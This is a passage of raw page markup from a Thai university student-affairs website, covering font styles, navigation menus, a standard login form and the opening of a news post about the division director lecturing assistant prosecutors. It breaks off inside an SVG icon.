  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 500;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 600;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Anuphan;
--font-headings: Anuphan;
--font-input: Anuphan;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Anuphan";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Anuphan";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Anuphan";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Anuphan";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Anuphan";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Anuphan";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Anuphan";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Anuphan";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Anuphan";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Anuphan";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Anuphan";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Anuphan";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Anuphan";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Anuphan";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Anuphan";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Anuphan";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Anuphan";
 }
footer, #footer, .footer, .site-footer {
font-family: "Angkor";
font-style: normal;
font-weight: 400;
 }
	</style>
	<!-- Fonts Plugin CSS -->
		</head>

<body class="post-template-default single single-post postid-8787 single-format-standard metaslider-plugin active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky active-ajax-search  wpb-js-composer js-comp-ver-5.4.5 vc_responsive bs-ll-a elementor-default elementor-kit-13002" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://stud.mcu.ac.th">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/studmcu" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-title"></span></a></li><li class="social-item twitter"><a href="https://twitter.com/BetterSTU" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-title">Followers</span></a></li><li class="social-item google"><a href="https://plus.google.com/116030018206526131828" target="_blank"><i class="item-icon bsfi-google"></i><span class="item-title">Followers</span></a></li><li class="social-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-title">@OfficialTBCChannel</span></a></li><li class="social-item instagram"><a href="https://instagram.com/betterstudio" target="_blank"><i class="item-icon bsfi-instagram"></i><span class="item-title">Followers</span></a></li>			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/studmcu" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-title"></span></a></li><li class="social-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-title">@OfficialTBCChannel</span></a></li>			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://stud.mcu.ac.th/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://stud.mcu.ac.th/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://stud.mcu.ac.th/?p=8787"/>
					</div>

					<input type="hidden" name="members_redirect_to" value="1" />				</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://stud.mcu.ac.th/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">วันพุธ, มกราคม 21, 2026</span>
					</li>
					<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-11085"><a href="https://stud.mcu.ac.th/?page_id=2892">เว็บไซต์แหล่งงาน/สมัครงาน</a></li>
<li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-11086"><a href="https://stud.mcu.ac.th/?page_id=1215">นวลักษณ์นิสิต 9 ประการ</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-11084"><a href="https://stud.mcu.ac.th/?page_id=3874">ดาวน์โหลด</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-29617"></li>			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://stud.mcu.ac.th/" itemprop="url" rel="home">
		กองกิจการนิสิต สำนักงานอธิการบดี มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย	</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1113"><a href="https://stud.mcu.ac.th/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าหลัก</span></a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-1126"><a href="#"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>เกี่ยวกับ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1122"><a href="https://stud.mcu.ac.th/?page_id=65"><i class="_mi _before dashicons dashicons-image-rotate" aria-hidden="true"></i><span>ประวัติกองกิจการนิสิต</span></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1125"><a href="https://stud.mcu.ac.th/?page_id=45"><i class="_mi _before dashicons dashicons-share-alt" aria-hidden="true"></i><span>ปรัชญา/วิสัยทัศน์/พันธกิจ</span></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1124"><a href="https://stud.mcu.ac.th/?page_id=50"><i class="_mi _before dashicons dashicons-networking" aria-hidden="true"></i><span>โครงสร้างการบริหาร</span></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1123"><a href="https://stud.mcu.ac.th/?page_id=62"><i class="_mi _before dashicons dashicons-businessman" aria-hidden="true"></i><span>บุคลากร</span></a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-1115"><a href="https://stud.mcu.ac.th/?page_id=180"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>กลุ่มงานภายใน</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2838"><a href="https://stud.mcu.ac.th/?page_id=2782">กลุ่มงานปฏิบัติศาสนกิจ</a></li>
		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2836"><a href="https://stud.mcu.ac.th/?page_id=2786">กลุ่มงานสวัสดิการนิสิต</a></li>
		<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2837"><a href="https://stud.mcu.ac.th/?page_id=2784">กลุ่มงานส่งเสริมกิจการนิสิต</a></li>
	</ul>
</li>
	<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-have-icon menu-icon-type-fontawesome menu-item-13251"><a href="https://stud.mcu.ac.th/?page_id=13249"><i class="bf-icon  fa fa-vcard-o"></i>แผนยุทธศาสตร์</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2404"><a href="https://stud.mcu.ac.th/?page_id=2402"><i class="_mi _before dashicons dashicons-warning" aria-hidden="true"></i><span>แผนบริหารความเสี่ยง</span></a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-have-icon menu-icon-type-fontawesome menu-item-2406"><a href="https://stud.mcu.ac.th/?page_id=2398"><i class="bf-icon  fa fa-mortar-board"></i>กฏหมายที่เกี่ยวข้อง</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2883"><a href="https://stud.mcu.ac.th/?page_id=1761"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>ศิษย์เก่า/E-service</span></a></li>
<li id="menu-item-13280" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13280"><a href="https://www.mcu.ac.th/news/36">รับสมัครนิสิต</a></li>
<li id="menu-item-13281" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13281"><a href="https://www.mcu.ac.th/news/37">รับสมัครบุคลากร</a></li>
<li id="menu-item-13279" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13279"><a href="https://www.mcu.ac.th/news/35">จัดซื้อจัดจ้าง</a></li>
<li id="menu-item-14615" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-14615"><a href="https://stud.mcu.ac.th/sport">MCU SPORTS 2026</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2873"><a href="https://stud.mcu.ac.th/?page_id=2849"><i class="_mi _before dashicons dashicons-smiley" aria-hidden="true"></i><span>ทุนการศึกษา</span></a></li>
<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-have-icon menu-icon-type-fontawesome menu-item-7373"><a href="https://stud.mcu.ac.th/?page_id=7371"><i class="bf-icon  fa fa-area-chart"></i>สารสนเทศ</a></li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3881"><a href="https://stud.mcu.ac.th/?page_id=3874"><i class="_mi _before dashicons dashicons-download" aria-hidden="true"></i><span>ดาวน์โหลด</span></a></li>
<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13252"><a href="https://stud.mcu.ac.th/?page_id=1215">นวลักษณ์นิสิต 9 ประการ</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1120"><a href="https://stud.mcu.ac.th/?page_id=77"><i class="_mi _before dashicons dashicons-format-quote" aria-hidden="true"></i><span>ติดต่อ</span></a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2357"><a target="_blank" href="https://goo.gl/forms/jHifXL9IVInMHffw1"><i class="_mi _before dashicons dashicons-star-filled" aria-hidden="true"></i><span>ประเมินความพึงพอใจ</span></a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://stud.mcu.ac.th">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://stud.mcu.ac.th/" itemprop="url" rel="home">
					กองกิจการนิสิต สำนักงานอธิการบดี				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://stud.mcu.ac.th" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://stud.mcu.ac.th/?cat=2" ><span itemprop='name'>ประชาสัมพันธ์</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://stud.mcu.ac.th/?p=8787"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-8787" class="post-8787 post type-post status-publish format-standard has-post-thumbnail  category-2 single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942922.jpg"><img  alt="" data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942922-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://stud.mcu.ac.th/?author=2"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img width="26" height="26"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2019/04/bancha-150x150.png" class="avatar avatar-26 photo" alt="" decoding="async"  data-srcset="https://stud.mcu.ac.th/wp-content/uploads/2019/04/bancha-150x150.png 150w, https://stud.mcu.ac.th/wp-content/uploads/2019/04/bancha.png 200w" sizes="(max-width: 26px) 100vw, 26px" /><span class="post-author-name">By <b>บัญชา นารี</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-05-11T14:06:06+07:00">Last updated <b>พ.ค. 11, 2022</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="8787"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,083</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=%E2%80%9C%E0%B8%9C%E0%B8%AD.%E0%B8%81%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%99%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%95+%E0%B8%A1%E0%B8%88%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2+%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88+62%E2%80%9D&body=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="pvc_clear"></div>
<p id="pvc_stats_8787" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="8787" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 